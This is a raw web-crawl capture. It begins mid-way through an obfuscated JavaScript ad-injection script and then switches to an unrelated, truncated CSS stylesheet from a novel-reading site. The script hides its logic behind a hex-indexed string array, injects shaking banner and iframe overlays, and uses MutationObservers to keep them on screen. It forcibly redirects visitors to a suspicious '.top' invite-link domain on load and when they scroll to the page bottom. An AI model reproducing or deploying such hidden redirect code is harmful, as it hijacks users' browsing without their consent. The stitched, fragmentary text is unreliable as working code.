        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://swplgs.mt25y12m30d.top?inviteid=23193775", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "7sn26810012"}]'),hrefdt:"https://swplgs.mt25y12m30d.top?inviteid=23193775",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"e2687dad",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"472",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"True",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"0",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: text/css
request_url: https://www.rouwenxiaoshuo.com/17mb/style/style.css
body_size: 3220
content:
* {
	box-sizing: border-box;
	margin: 0;
	padding: 0!important
}

a:focus {
	outline-style: none;
	-moz-outline-style: none
}

dd,dl,form,h1,h2,h3,h4,h5,img,li,ol,p,ul {
	margin: 0;
	padding: 0;
	border: medium none;
	list-style: outside none none
}

body {
	color: #323232;
	font: 400 14px/1.5 Arial,"Segoe UI","Lucida Grande",Helvetica,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif
}

a {
	color: #333
}

a:hover {
	color: #00C98D
}

html {
	background: #fff none repeat scroll 0 0
}

.button.border-mt_dan,.pager-next.border-mt_dan,.pager-prev.border-mt_dan,.pager.border-mt_dan a,.text-mt_dan,a.text-mt_dan:link,a.text-mt_dan:visited,blockquote.border-mt_dan {
	color: #bfbfbf
}

.border-mt_dan,.border-mt_dan .button,.border-mt_dan .tab-body,.border-mt_dan .tab-nav li a,.button.bg-mt_dan,.nav-main.border-mt_dan .nav-head,.nav-main.border-mt_dan a,.nav.border-mt_dan .active a,.nav.nav-tabs.border-mt_dan,.pager.border-mt_dan a,.pagination.border-mt_dan li,.pointer.border-mt_dan li,.selected.border-mt_dan {
	border-color: #bfbfbf
}

.bg-mt_dan,.border-mt_dan .button.active,.nav-mt_dan.border-mt_dan .nav-head,.nav-pills.border-mt_dan .active a,.pagination.border-mt_dan .active,.pointer.border-mt_dan .active {
	background-color: #bfbfbf
}

.button.border-tanhong,.pager-next.border-tanhong,.pager-prev.border-tanhong,.pager.border-tanhong a,.text-tanhong,a.text-tanhong:link,a.text-tanhong:visited,blockquote.border-tanhong {
	color: #00C98D
}

.border-tanhong,.border-tanhong .button,.border-tanhong .tab-body,.border-tanhong .tab-nav li a,.button.bg-tanhong,.nav-main.border-tanhong .nav-head,.nav-main.border-tanhong a,.nav.border-tanhong .active a,.nav.nav-tabs.border-tanhong,.pager.border-tanhong a,.pagination.border-tanhong li,.pointer.border-tanhong li,.selected.border-tanhong {
	border-color: #00C98D
}

.bg-tanhong,.border-tanhong .button.active,.nav-pills.border-tanhong .active a,.nav-tanhong.border-tanhong .nav-head,.pagination.border-tanhong .active,.pointer.border-tanhong .active {
	background-color: #00C98D
}

.head {
	width: 100%;
	height: 60px;
	border-bottom: #ebebeb 1px solid
}

.head-mu {
	float: none;
	margin: 0 auto
}

.head-logo a {
  display: inline-block;
  padding-top: 15px !important;
  font-size: 20px;
  color: #00C98D;
  padding-left: 15px !important;
  font-weight: bold;
}

.head-logo img {
	float: right;
	display: inline-block;
	padding-top: 8px!important
}

.head-list li {
	margin-right: 20px;
	line-height: 60px
}

.head-list li a {
	display: inline-block;
	font-size: 14px
}

.head-list .active a {
	color: #00C98D
}

.head-list .active {
	border-bottom: 2px solid #00C98D
}

.head_so {
	display: block;
	height: 60px
}

@media only screen and (max-width:800px) {
	.head_so {
		margin-right: 10px
	}
}

#schform1 {
	margin-top: 8%;
	line-height: 60px!important
}

.head_so .head-so-so {
	overflow: hidden;
	padding: 0 10px!important;
	height: 30px;
	border: 1px solid rgba(153,153,153,.25);
	border-image: none;
	font: 12px arial
}

.head_so .head-so-bu {
	position: absolute;
	right: 15px;
	z-index: 99;
	border-style: none;
	background: 0 0
}

.searchform-big {
	position: absolute;
	top: -15px;
	height: 30px
}

.index-body {
	float: none;
	margin: 0 auto
}

.index-body-nr-left {
	margin-top: 20px;
	margin-bottom: 10px;
	padding: 10px 20px!important;
	border: 1px solid #eee
}

.index-body-youqing a {
	padding: 5px!important;
	height: 34px;
	color: #333;
	font-size: 13px;
	line-height: 34px
}

.index-body-youqing a:hover {
	color: #4AE386
}

.main-tit {
	display: block;
	margin-top: 10px;
	margin-bottom: 20px;
